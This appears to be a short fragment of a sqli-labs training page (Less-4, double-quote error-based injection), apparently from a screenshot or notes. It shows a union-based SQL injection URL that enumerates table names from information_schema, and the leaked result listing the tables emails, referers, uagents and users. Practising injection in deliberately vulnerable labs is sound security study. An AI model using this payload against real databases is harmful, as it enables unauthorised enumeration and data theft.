 Less-4 Error Based- DoubleQuotes
localhost:8080/sqli-labs/Less-4/?id=-1")%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%20=%20%27security%27--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4